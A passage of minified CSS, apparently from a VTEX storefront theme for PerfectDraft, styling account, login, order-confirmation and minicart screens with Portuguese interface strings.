.vtex-pageHeader__container .c-on-base .vtex-pageHeader__title .vtex-button .vtex-button__label{padding:0}}.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-pageHeader__container .vtex-pageHeader-link__container svg{display:none}.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-pageHeader__container .vtex-pageHeader-link__container .vtex-button{display:flex;align-items:center}.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-pageHeader__container .vtex-pageHeader-link__container .vtex-button .t-action--small{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:19px;letter-spacing:.01em;color:#333;text-transform:capitalize}@media screen and (max-width:720px){.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-pageHeader__container .vtex-pageHeader-link__container .vtex-button .t-action--small{font-weight:400;font-size:12px;line-height:124.68%;color:#292929}}.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-pageHeader__container .vtex-pageHeader-link__container .vtex-button:before{content:"";background:url(https://perfectdraft.vtexassets.com/assets/vtex/assets-builder/perfectdraft.template-agenciam3/1.1.47/svgs/arrow-left-dark___1513e23dd9780c56ba6a151a6e41f9e1.svg);display:block;width:22px;height:22px}.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-pageHeader-link__container{padding-bottom:0}@media screen and (max-width:720px){.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-pageHeader-link__container{margin-bottom:16px}}.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-pageHeader-link__container .vtex-button:hover{background-color:transparent}.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-pageHeader__title{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:19px;letter-spacing:.01em;color:#333;display:flex;align-items:center}.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-my-account-1-x-boxContainer{box-shadow:0 3px 12px rgba(0,0,0,.12)!important;border:none;border-radius:8px;overflow:hidden}.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-my-account-1-x-addressList .vtex-my-account-1-x-boxContainerBody{padding:24px 48px 42px 18px}.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-my-account-1-x-boxContainerFooter{background:#000;max-height:42px}.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-my-account-1-x-boxContainerFooter .vtex-button{color:#fff;margin-top:4px;transition:all .22s ease-in}.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-my-account-1-x-boxContainerFooter .vtex-button:hover{background-color:#000}.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-my-account-1-x-boxContainerFooter .vtex-button__label{text-transform:capitalize;font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:17px;line-height:124.68%;letter-spacing:.01em}.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-dropdown .b--light-gray{border:2px solid #e7e4e3}.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-dropdown__button{width:100%!important;background-color:#e7e4e3}.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-input-prefix__group .border-box{background-color:#e7e4e3;border:2px solid #e7e4e3}.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-input__suffix{background-color:#e7e4e3;border-radius:0}.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-my-account-1-x-boxContainerBody .vtex-button{border-radius:4px}.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-my-account-1-x-boxContainerBody .vtex-button__label{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:16px;color:#fff;text-transform:capitalize;padding:13px 0!important}.vtex-flex-layout-0-x-flexRow--minha-conta .address-summary .pointer{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:125%;letter-spacing:.01em;color:#fbbe3a}.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-address-form__complement .vtex-input__label,.vtex-flex-layout-0-x-flexRow--minha-conta .vtex-address-form__receiverName .vtex-input__label{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:17px;color:#000}.vtex-my-account-1-x-profile{padding:16px}.vtex-my-account-1-x-dataEntryLabel,.vtex-my-account-1-x-newsletterContainerTitle{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:124.68%;letter-spacing:.01em;color:#151414}.vtex-my-account-1-x-dataEntryChildren,.vtex-my-account-1-x-newsletterContainerMessage{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:125%;letter-spacing:.01em;color:#726e6e}.vtex-my-account-1-x-passwordBox .vtex-checkbox__line-container{align-items:center}.vtex-my-account-1-x-passwordBox .vtex-checkbox__line-container .vtex-checkbox__container .vtex-checkbox__inner-container{border:1px solid #e8e6e5;border-radius:2px}.vtex-my-account-1-x-passwordBox .vtex-checkbox__line-container .vtex-checkbox__container .b--action-primary{background-color:transparent}.vtex-my-account-1-x-passwordBox .vtex-checkbox__line-container .vtex-checkbox__container .b--action-primary:after{content:"";display:block;width:12px;height:12px;background:#fbbe3a;border-radius:2px;margin:1px}.vtex-my-account-1-x-passwordBox .vtex-checkbox__line-container .vtex-checkbox__container .vtex__icon-check{display:none}.vtex-my-account-1-x-passwordBox .vtex-checkbox__label{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:125%;letter-spacing:.01em;color:#666}@media screen and (max-width:720px){.vtex-profile-form-3-x-personalFields{width:100%}}.vtex-profile-form-3-x-personalFields .vtex-profile-form-3-x-styleguideInput{padding-bottom:20px}.vtex-profile-form-3-x-personalFields .vtex-input__label{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:17px;color:#000;margin-bottom:4px}.vtex-profile-form-3-x-personalFields .vtex-dropdown__arrow:before{content:"";background-image:url(https://perfectdraft.vtexassets.com/assets/vtex/assets-builder/perfectdraft.template-agenciam3/1.1.47/svgs/arrow-down-gray___f5fa855a7093c58bcd51660bc51e5081.svg);background-repeat:repeat-y;display:block;width:22px;height:8px}.vtex-profile-form-3-x-personalFields .vtex-dropdown__arrow svg{display:none}@media screen and (max-width:720px){.vtex-profile-form-3-x-extendedFields{display:none}}.vtex-profile-form-3-x-toggleBusinessButtonWrapper{margin-bottom:8px}@media screen and (max-width:720px){.vtex-profile-form-3-x-toggleBusinessButtonWrapper{width:100%}}.vtex-profile-form-3-x-toggleBusinessButtonWrapper .vtex-button{background:#fff!important;border:1px solid #222;border-radius:4px;font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:16px;text-align:center;color:#222;text-transform:capitalize;padding:15px 0}@media screen and (max-width:720px){.vtex-my-account-1-x-addressBox{flex-direction:column;width:100%}}.vtex-my-account-1-x-addressBox .flex-none{padding:0 32px 16px 0;width:33.3%;min-width:320px}@media screen and (max-width:720px){.vtex-my-account-1-x-addressBox .flex-none{padding:0 4px;width:100%;margin-bottom:16px;min-width:unset}}.newAddressButton .vtex-button{border:none;background-color:transparent}.newAddressButton .vtex-button__label{background-color:#fff;font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:19px;letter-spacing:.01em;text-decoration-line:underline;color:#e2a011;text-transform:capitalize}.vtex-address-form-4-x-container{border:2px solid #e7e4e3}.vtex-address-form-4-x-dropdown .vtex-dropdown__label{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:17px;color:#000}.vtex-address-form__postalCode{border-radius:0}.vtex-address-form__postalCode .vtex-input__label{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:17px;color:#000}.vtex-address-form__postalCode .vtex-address-form__postalCode-forgottenURL{padding-top:8px}.vtex-address-form__postalCode .vtex-address-form__postalCode-forgottenURL .active-c-link{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:124.68%;letter-spacing:.01em;color:#151414}.vtex-address-form-4-x-input{border-radius:0}.vtex-my-account-1-x-addressEdit .flex-auto{max-width:608px}.vtex-my-account-1-x-addressEdit .vtex-my-account-1-x-boxContainerBody .vtex-address-form__country,.vtex-my-account-1-x-addressEdit .vtex-my-account-1-x-boxContainerBody .vtex-address-form__postalCode{display:none}.vtex-my-account-1-x-addressCreate .vtex-button{background:#222;border-radius:4px}@media screen and (max-width:720px){.vtex-modal__overlay{padding:16px!important}}.vtex-modal__overlay .vtex-modal__modal{max-width:600px}.vtex-modal__overlay .vtex-modal__close-icon{color:#000;background:#c7c6c6;border-radius:50%;padding:0;width:30px;height:30px;align-items:center;justify-content:center;margin-right:16px;margin-top:19px}.vtex-modal__overlay .vtex-styleguide-9-x-scrollBar{display:flex;flex-direction:column;padding:37px 42px 30px}@media screen and (max-width:720px){.vtex-modal__overlay .vtex-styleguide-9-x-scrollBar{padding:15px}}.vtex-modal__overlay .vtex-styleguide-9-x-scrollBar .t-heading-5{font-size:0;padding:0;text-align:center}.vtex-modal__overlay .vtex-styleguide-9-x-scrollBar .t-heading-5:after{content:"Tem certeza que deseja sair da sua conta?";font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:18px;line-height:18px;letter-spacing:-.016em;color:#4a4a49}@media screen and (max-width:720px){.vtex-modal__overlay .vtex-styleguide-9-x-scrollBar .t-heading-5:after{font-size:16px;line-height:16px}}.vtex-modal__overlay .vtex-modal__confirmation{margin-top:22px;flex-direction:row-reverse;justify-content:center}@media screen and (max-width:720px){.vtex-modal__overlay .vtex-modal__confirmation{flex-direction:column-reverse;gap:8px}}.vtex-modal__overlay .vtex-modal__confirmation .mr4{margin-right:0}.vtex-modal__overlay .vtex-modal__confirmation .vtex-button:first-child{background:#272727;border-radius:4px;padding:12px 37.5px}@media screen and (max-width:720px){.vtex-modal__overlay .vtex-modal__confirmation .vtex-button:first-child{width:100%}}.vtex-modal__overlay .vtex-modal__confirmation .vtex-button:first-child .vtex-button__label{font-family:Moderat,sans-serif;color:#fff;font-size:0}@media screen and (max-width:720px){.vtex-modal__overlay .vtex-modal__confirmation .vtex-button:first-child .vtex-button__label{padding:0}}.vtex-modal__overlay .vtex-modal__confirmation .vtex-button:first-child .vtex-button__label:after{content:"Não, continuar navegando";font-size:16px;font-style:normal;font-weight:700;line-height:125%;letter-spacing:.01em;text-transform:none!important}.vtex-modal__overlay .vtex-modal__confirmation .vtex-button:nth-child(2){background:#db3d3d;border-radius:4px;border:2px solid #db3d3d;margin-right:8px}@media screen and (max-width:720px){.vtex-modal__overlay .vtex-modal__confirmation .vtex-button:nth-child(2){margin-right:0;padding:12px 0}}.vtex-modal__overlay .vtex-modal__confirmation .vtex-button:nth-child(2) .vtex-button__label{font-family:Moderat,sans-serif;color:#fff;font-size:0}.vtex-modal__overlay .vtex-modal__confirmation .vtex-button:nth-child(2) .vtex-button__label:after{content:"Sim, quero sair";font-size:16px;font-style:normal;font-weight:700;line-height:125%;letter-spacing:.01em;text-transform:capitalize;text-transform:none!important}.vtex-my-authentication-1-x-authenticationScreen_container{padding:0;max-width:664px}.vtex-my-authentication-1-x-authenticationScreen_container .vtex-my-authentication-1-x-box_container{box-shadow:0 3px 12px rgba(0,0,0,.12)!important;border:none;border-radius:8px;overflow:hidden}.vtex-my-authentication-1-x-authenticationScreen_container .vtex-my-authentication-1-x-box_container .vtex_my-authentication_box_content{padding:28px 28px 32px;font-family:Moderat,sans-serif}.vtex-my-authentication-1-x-authenticationScreen_container .vtex-my-authentication-1-x-box_container .vtex_my-authentication_box_content .vtex-my-authentication-1-x-createPassword_text{font-weight:400;font-size:16px;line-height:19px;letter-spacing:.01em;color:#666}.vtex-my-authentication-1-x-authenticationScreen_container .vtex-my-authentication-1-x-box_container .vtex_my-authentication_box_content .vtex-my-authentication-1-x-createPassword_text:before{content:"Configurar senha";display:block;font-weight:700;font-size:16px;line-height:19px;letter-spacing:.01em;color:#333;margin-bottom:16px}.vtex-my-authentication-1-x-authenticationScreen_container .vtex-my-authentication-1-x-box_container .vtex_my-authentication_box_content .vtex-my-authentication-1-x-maskedPassword_title{font-style:normal;font-weight:700;font-size:16px;line-height:124.68%;letter-spacing:.01em;color:#151414}.vtex-my-authentication-1-x-authenticationScreen_container .vtex-my-authentication-1-x-box_container .vtex_my-authentication_box_content .vtex-my-authentication-1-x-loginSessionsBox_title{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:124.68%;letter-spacing:.01em;color:#151414}.vtex-my-authentication-1-x-authenticationScreen_container .vtex-my-authentication-1-x-box_container .vtex_my-authentication_box_content .vtex-input__label{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:17px;color:#000}.vtex-my-authentication-1-x-authenticationScreen_container .vtex-my-authentication-1-x-box_container .vtex-my-authentication-1-x-box_footer .vtex-my-authentication-1-x-savePassButton_container{margin:0}.vtex-my-authentication-1-x-authenticationScreen_container .vtex-my-authentication-1-x-box_container .vtex-my-authentication-1-x-box_footer .vtex-my-authentication-1-x-savePassButton_container .vtex-button{border:none;background-color:#000}.vtex-my-authentication-1-x-authenticationScreen_container .vtex_my-authentication_box_footer{background:#151414;display:flex;justify-content:flex-end;padding:8px}.vtex-my-authentication-1-x-authenticationScreen_container .vtex_my-authentication_box_footer .vtex-button{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:125%;letter-spacing:.01em;color:#fff;text-transform:capitalize}.vtex-my-authentication-1-x-authenticationScreen_container .vtex_my-authentication_box_footer .vtex-button:hover{background-color:#000}.vtex-my-authentication-1-x-loginSessionsScreen_container{width:100%;padding:20px 24px;box-shadow:0 3px 12px rgba(0,0,0,.12)!important;border:none;border-radius:8px;overflow:hidden}.vtex-my-authentication-1-x-loginSessionsScreen_container .vtex-my-authentication-1-x-box_container .vtex-my-authentication-1-x-box_header .vtex-my-authentication-1-x-loginSession_currSession .vtex-my-authentication-1-x-loginSession_currSessionIcon svg path{fill:#fbbe3a!important}.vtex-my-authentication-1-x-loginSessionsScreen_container .vtex-my-authentication-1-x-box_container .vtex-my-authentication-1-x-box_header .vtex-my-authentication-1-x-loginSession_currSession .vtex_my-authentication_loginSession_currSessionText{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:19px;letter-spacing:.01em;color:#272727}.vtex-my-orders-app-3-x-ordersList .vtex-my-orders-app-3-x-orderCard{box-shadow:0 3px 12px rgba(0,0,0,.12)!important;border:none;border-radius:8px;overflow:hidden;margin:0 0 16px}.vtex-my-orders-app-3-x-ordersList .vtex-my-orders-app-3-x-orderHeader{background:#e8e6e5;padding:14px 36px}.vtex-my-orders-app-3-x-ordersList .vtex-my-orders-app-3-x-orderHeader .vtex-my-orders-app-3-x-orderHeaderLabel{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:14px;line-height:150%;letter-spacing:.0125em;color:#000}.vtex-my-orders-app-3-x-ordersList .vtex-my-orders-app-3-x-orderHeader .vtex-my-orders-app-3-x-orderHeaderValue,.vtex-my-orders-app-3-x-ordersList .vtex-my-orders-app-3-x-orderHeader .vtex-my-orders-app-3-x-orderId{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:150%;letter-spacing:.0125em;color:#000}.vtex-my-orders-app-3-x-ordersList .vtex-my-orders-app-3-x-orderBody{padding:24px 36px}.vtex-my-orders-app-3-x-ordersList .vtex-my-orders-app-3-x-orderBody .vtex-my-orders-app-3-x-orderProductName{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:140%;color:#222}.vtex-my-orders-app-3-x-ordersList .vtex-my-orders-app-3-x-orderBody .vtex-my-orders-app-3-x-orderProductQuantityValue{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:125%;letter-spacing:.01em;color:#151414}.vtex-my-orders-app-3-x-ordersList .vtex-my-orders-app-3-x-orderBody .vtex-my-orders-app-3-x-detailsBtn{display:flex;flex-direction:row;justify-content:center;align-items:center;padding:12px 24px;width:230px;height:48px;background:#fff;border:1px solid #222;border-radius:4px;font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:16px;text-align:center;color:#222}.vtex-my-orders-app-3-x-ordersList .vtex-my-orders-app-3-x-orderBody .vtex-my-orders-app-3-x-orderProduct .vtex-my-orders-app-3-x-orderProductShipping{margin:14px 0 2px}.vtex-account__order-details{font-family:Moderat,sans-serif}.vtex-account__order-details .w-40-ns .c-on-base{display:flex;flex-direction:column;max-width:fit-content;gap:8px}.vtex-account__order-details .w-40-ns .c-on-base .ph3{display:flex;justify-content:center;align-items:center;padding:6px 18px}.vtex-account__order-details .w-40-ns .c-on-base .ph3 .c-on-base{font-style:normal;font-weight:400;font-size:14px;line-height:150%;letter-spacing:.0125em;color:#fff;text-transform:uppercase}.vtex-account__order-details .w-third-m .overflow-y-scroll{box-shadow:0 3px 12px rgba(0,0,0,.12)!important;border:none;border-radius:8px;overflow:hidden;margin:0}.vtex-account__order-details .w-third-m .overflow-y-scroll .tracked-mega{font-style:normal;font-weight:700;font-size:18px;line-height:125%;letter-spacing:.01em;color:#151414;text-transform:capitalize}.vtex-account__order-details .w-third-m .overflow-y-scroll .mb7 .c-on-base{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:125%;letter-spacing:.01em;color:#151414}.vtex-account__order-details .w-third-m .overflow-y-scroll .w-100 .b--muted-5{border:.4px solid #d2d2d2}.vtex-account__order-details .myo-progress-bar:nth-child(4){box-shadow:0 3px 12px rgba(0,0,0,.12)!important;border:none;border-radius:8px;overflow:hidden;margin:0;padding:0 18px 32px}.vtex-account__order-details .myo-progress-bar:nth-child(4) .myo-progress-bar__title-font{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:125%;letter-spacing:.01em;color:#151414;padding:0}.vtex-account__order-details .myo-progress-bar:nth-child(4) .myo-progress-bar .bg-success,.vtex-account__order-details .myo-progress-bar:nth-child(4) .myo-progress-bar .bg-success:before{background-color:#151414}.vtex-account__order-details .myo-progress-bar:nth-child(4) .myo-progress-bar .b--success{border-color:#151414}.vtex-account__order-details .vtex-my-orders-app-3-x-productTable{box-shadow:0 3px 12px rgba(0,0,0,.12)!important;border:none;border-radius:8px;overflow:hidden;padding:18px}.vtex-account__order-details .vtex-my-orders-app-3-x-productTable .vtex-my-orders-app-3-x-productName{color:#e2a011}.vtex-my-cards-1-x-newCardButton .vtex-button{border:none;background-color:transparent}.vtex-my-cards-1-x-newCardButton .vtex-button__label{background-color:#fff;font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:19px;letter-spacing:.01em;text-decoration-line:underline;color:#e2a011;text-transform:capitalize}.vtex-search-1-x-biggy-autocomplete-wrapper .vtex-search-1-x-itemListList{margin-top:14px}.vtex-search-1-x-biggy-autocomplete-wrapper .vtex-search-1-x-itemListItem a{padding:0 0 18px;font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:14px;letter-spacing:.6px;color:grey}.vtex-search-1-x-biggy-autocomplete-wrapper .vtex-search-1-x-itemListItem a:hover{background:transparent;color:#696868}.perfectdraft-m3-add-to-cart-button-0-x-buttonText--m3-shelf-add-to-cart{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:16px;text-transform:none!important}@media (max-width:1025px){.perfectdraft-m3-add-to-cart-button-0-x-buttonText--m3-shelf-add-to-cart{font-size:16px}}.vtex-search-result-3-x-galleryItem--small .perfectdraft-m3-add-to-cart-button-0-x-buttonText--m3-shelf-add-to-cart{white-space:nowrap}@media (max-width:500px){.vtex-search-result-3-x-galleryItem--small .perfectdraft-m3-add-to-cart-button-0-x-buttonText--m3-shelf-add-to-cart{font-size:13px}}@media (max-width:355px){.vtex-search-result-3-x-galleryItem--small .perfectdraft-m3-add-to-cart-button-0-x-buttonText--m3-shelf-add-to-cart{font-size:11px}}.vtex-my-orders-app-3-x-orderDetails .no-underline span{color:#fff}.vtex-my-orders-app-3-x-cancelBtn{visibility:hidden}.vtex-order-placed-2-x-noticesList{background:#fff}.vtex-order-placed-2-x-section--notices{margin-bottom:0}.vtex-order-placed-2-x-orderPlacedMainWrapper{margin-top:47px}@media screen and (max-width:768px){.vtex-order-placed-2-x-orderPlacedMainWrapper{margin-top:10px}}.vtex-order-placed-2-x-noticeListItem:last-child{display:none}.vtex-order-placed-2-x-confirmationMessage{padding:0 20px}.vtex-order-placed-2-x-noticeListItem .vtex-button{margin-top:20px}.vtex-order-placed-2-x-noticeListItem .vtex-button__label{color:#fff}.vtex-order-placed-2-x-noticeListItem .vtex-button__label,.vtex-order-placed-2-x-orderOptionsWrapper .vtex-button__label{font-family:Roboto,sans-serif;font-style:normal;font-weight:900;font-size:12px;line-height:14px;text-align:center;letter-spacing:.05em;text-transform:uppercase}.vtex-order-placed-2-x-package{flex-direction:column}.vtex-order-placed-2-x-bankInvoiceEmbed{width:100%}.vtex-order-placed-2-x-orderPaymentItem .vtex-button__label{font-family:Roboto,sans-serif;font-style:normal;font-weight:900;font-size:12px;line-height:14px;text-align:center;letter-spacing:.05em;text-transform:uppercase;background:#292929}.vtex-order-placed-2-x-orderSeller{font-weight:700}.vtex-order-placed-2-x-productList{width:100%}.vtex-order-placed-2-x-productImageWrapper{width:70px;height:auto}.vtex-order-placed-2-x-productListItem{padding-bottom:20px;margin-bottom:20px}.vtex-order-placed-2-x-confirmationTitle{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:28px;line-height:100%;text-align:center;letter-spacing:-.0125em;color:#272727;margin-top:8px}@media screen and (max-width:768px){.vtex-order-placed-2-x-confirmationTitle{font-size:20px;margin-top:16px}}.vtex-order-placed-2-x-section--confirmation{margin-bottom:24px}@media screen and (max-width:768px){.vtex-order-placed-2-x-section--confirmation{margin-bottom:22px}}.vtex-order-placed-2-x-noticeListItem{border:none;font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:150%;text-align:center;color:#272727;padding:6px 20px}@media screen and (max-width:768px){.vtex-order-placed-2-x-noticeListItem{font-size:14px}}.vtex-order-placed-2-x-orderNumber{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:24px;line-height:100%;text-align:center;color:#272727;padding-bottom:16px}@media screen and (max-width:768px){.vtex-order-placed-2-x-orderNumber{font-size:18px;text-align:left}}.vtex-order-placed-2-x-customerInfoListDocument,.vtex-order-placed-2-x-customerInfoListEmail,.vtex-order-placed-2-x-customerInfoListName,.vtex-order-placed-2-x-customerInfoListPhone,.vtex-order-placed-2-x-orderDatetime,.vtex-order-placed-2-x-orderSeller,.vtex-order-placed-2-x-orderSoldBy,.vtex-order-placed-2-x-paymentGroup,.vtex-order-placed-2-x-paymentValue{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:15px;line-height:150%;color:#272727}@media screen and (max-width:768px){.vtex-order-placed-2-x-customerInfoListDocument,.vtex-order-placed-2-x-customerInfoListEmail,.vtex-order-placed-2-x-customerInfoListName,.vtex-order-placed-2-x-customerInfoListPhone,.vtex-order-placed-2-x-orderDatetime,.vtex-order-placed-2-x-orderSeller,.vtex-order-placed-2-x-orderSoldBy,.vtex-order-placed-2-x-paymentGroup,.vtex-order-placed-2-x-paymentValue{font-size:14px}}.vtex-order-placed-2-x-orderPaymentItem .vtex__icon-info{display:none}.vtex-order-placed-2-x-section--paymentMethods{border-bottom:1px solid #dbdbdb}.vtex-flex-layout-0-x-flexColChild--img-confirm-row{display:flex;justify-content:center}.vtex-order-placed-2-x-packageDeliveryTitle{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:24px;line-height:100%;color:#272727}@media screen and (max-width:768px){.vtex-order-placed-2-x-packageDeliveryTitle{font-size:20px}}.vtex-order-placed-2-x-addressContainer,.vtex-order-placed-2-x-packageAddressTitle,.vtex-order-placed-2-x-packageShippingEstimate,.vtex-order-placed-2-x-packageSLA{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:15px;line-height:150%;color:#272727}@media screen and (max-width:768px){.vtex-order-placed-2-x-addressContainer,.vtex-order-placed-2-x-packageAddressTitle,.vtex-order-placed-2-x-packageShippingEstimate,.vtex-order-placed-2-x-packageSLA{font-size:14px}}.vtex-order-placed-2-x-productName{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:14px;line-height:140%;color:#222}@media screen and (max-width:768px){.vtex-order-placed-2-x-productName{font-size:12px}}.vtex-order-placed-2-x-productQuantity{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:140%;color:#666}@media screen and (max-width:768px){.vtex-order-placed-2-x-productQuantity{font-size:12px}}.vtex-order-placed-2-x-productPrice{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:100%;text-align:right;color:#151414;margin-top:40px}@media screen and (max-width:768px){.vtex-order-placed-2-x-productPrice{font-size:14px}}.vtex-order-placed-2-x-section--deliveryPackages{border-bottom:1px solid #dbdbdb}.vtex-order-placed-2-x-totalListWrapper{justify-content:flex-start}.vtex-order-placed-2-x-totalList{margin-top:28px}.vtex-order-placed-2-x-totalListItem--Items,.vtex-order-placed-2-x-totalListItem--Shipping{display:none}.vtex-order-placed-2-x-totalListItem{justify-content:flex-start;gap:6px}.vtex-order-placed-2-x-totalListItemLabel,.vtex-order-placed-2-x-totalListItemValue{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:28px;line-height:100%;text-align:center;letter-spacing:-.0125em;color:#111}@media screen and (max-width:768px){.vtex-order-placed-2-x-totalListItemLabel,.vtex-order-placed-2-x-totalListItemValue{font-size:20px}}.vtex-order-placed-2-x-totalListItemLabel:after{content:": "}@media screen and (max-width:768px){.vtex-order-placed-2-x-productList{margin-top:40px}.vtex-order-placed-2-x-productWrapper{display:flex}.vtex-order-placed-2-x-productInfoColumn{display:flex;justify-content:start}}.vtex-order-placed-2-x-myOrdersButton .vtex-button,.vtex-order-placed-2-x-updateOrderButton .vtex-button{background:#666;border-radius:4px;border:none}.vtex-order-placed-2-x-myOrdersButton .vtex-button__label,.vtex-order-placed-2-x-updateOrderButton .vtex-button__label{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:14px;line-height:150%;letter-spacing:.0125em;color:#fff}.vtex-order-placed-2-x-orderOptionsWrapper{visibility:hidden}.vtex-order-placed-2-x-updateOrderButton{visibility:hidden;display:none;opacity:0}.vtex-search-result-3-x-searchResultContainer .vtex-overlay-layout-0-x-popper{background-color:#fff;box-shadow:0 4px 30px rgba(0,0,0,.14);border-radius:5px;padding:38px 54px;width:700px;left:-5%!important}@media (max-width:1440px){.vtex-search-result-3-x-searchResultContainer .vtex-overlay-layout-0-x-popper{left:-4%!important}}.vtex-search-result-3-x-searchResultContainer .vtex-overlay-layout-0-x-container{border:none;padding:0}.vtex-product-highlights-2-x-productHighlightWrapper--m3-collection-badge{background:#292929;padding:2px 8px 4px;margin-bottom:4px}.vtex-product-highlights-2-x-productHighlightText--m3-collection-badge{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:10px;line-height:10px;text-align:center;text-transform:uppercase;color:#fff}.vtex-product-identifier-0-x-product-identifier__label,.vtex-product-identifier-0-x-product-identifier__separator,.vtex-product-identifier-0-x-product-identifier__value{font-family:Roboto,sans-serif;font-style:normal;font-weight:400;font-size:10px;line-height:14px;color:#7d7d7d}.vtex-product-identifier-0-x-product-identifier{display:block;margin-bottom:5px}.vtex-product-list-0-x-productImageContainer--minicart{margin-right:0;width:100%}.vtex-product-list-0-x-productName--minicart{font-family:Moderat,Moderat Fallback,sans-serif;font-style:normal;font-weight:700;font-size:14px;line-height:150%;letter-spacing:.0125em;color:#000}.vtex-product-list-0-x-removeButton--minicart{padding-top:0}.vtex-product-list-0-x-removeButton--minicart:before{content:url(https://perfectdraft.vtexassets.com/assets/vtex/assets-builder/perfectdraft.template-agenciam3/1.1.47/svgs/minicart/delete___35697bea721e4a5a2baf9c153a47d06e.svg);width:18px;height:18px}.vtex-product-list-0-x-removeButton--minicart .vtex-product-list-0-x-deleteIcon--minicart{display:none}.vtex-product-list-0-x-currencyContainer--minicart{font-family:Moderat,Moderat Fallback,sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:150%;letter-spacing:.0125em;color:#787575}.vtex-product-list-0-x-currencyContainer--minicart:before{content:"De ";margin-right:2px}.vtex-product-list-0-x-productPriceCurrency--minicart{margin-bottom:4px}.vtex-product-list-0-x-productPrice--minicart{font-family:Moderat,Moderat Fallback,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:100%;text-align:left;letter-spacing:-.0125em;color:#151414;display:flex}.vtex-product-list-0-x-quantitySelectorWrapper{align-items:center}.vtex-product-list-0-x-quantitySelectorWrapper--minicart{height:-webkit-fill-available}.vtex-product-list-0-x-quantitySelectorContainer--minicart{margin-top:8px;width:72px;height:26px;padding:3px 2px;border:1px solid #b8b4b3;border-radius:4px}.vtex-product-list-0-x-quantitySelectorContainer--minicart .vtex-product-list-0-x-quantitySelectorButton--minicart{height:-webkit-fill-available;background:transparent;padding:0 4px}.vtex-product-list-0-x-quantitySelectorContainer--minicart .vtex-product-list-0-x-quantitySelectorButton--minicart:hover{border-color:transparent}.vtex-product-list-0-x-quantitySelectorContainer--minicart .vtex-product-list-0-x-quantitySelectorDecrease--minicart{border:none}.vtex-product-list-0-x-quantitySelectorContainer--minicart .vtex-product-list-0-x-quantitySelectorDecrease--minicart:before{content:"-";font-family:Moderat,Moderat Fallback,sans-serif;font-size:20px;text-align:center;color:#726e6e}.vtex-product-list-0-x-quantitySelectorContainer--minicart .vtex-product-list-0-x-quantitySelectorDecrease--minicart :last-child{display:none}.vtex-product-list-0-x-quantitySelectorContainer--minicart .vtex-product-list-0-x-quantitySelectorIncrease--minicart{border:none}.vtex-product-list-0-x-quantitySelectorContainer--minicart 